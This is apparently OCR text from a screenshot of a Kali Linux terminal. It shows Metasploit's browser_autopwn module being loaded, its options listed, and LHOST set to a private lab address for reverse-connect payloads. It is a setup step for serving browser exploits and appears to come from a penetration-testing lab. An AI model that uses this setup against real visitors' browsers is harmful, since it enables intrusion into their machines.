 root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf auxiliary(browser_autopwn) > set LHOST 192.168.44.134
LHOST => 192.168.44.134
msf auxiliary(browser_autopwn) >